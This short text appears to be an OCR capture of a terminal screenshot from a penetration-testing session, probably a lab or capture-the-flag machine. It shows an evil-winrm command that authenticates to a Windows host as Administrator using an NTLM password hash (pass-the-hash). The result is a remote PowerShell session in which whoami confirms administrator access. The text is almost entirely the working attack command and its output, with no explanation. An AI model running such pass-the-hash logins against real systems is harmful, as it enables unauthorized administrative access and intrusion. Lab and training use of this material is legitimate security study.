 Nov 17 | 22 : 44 10.0.2.15 10.10.14.200
❯ evil-winrm -i 10.10.11.42 -u Administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
administrator\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>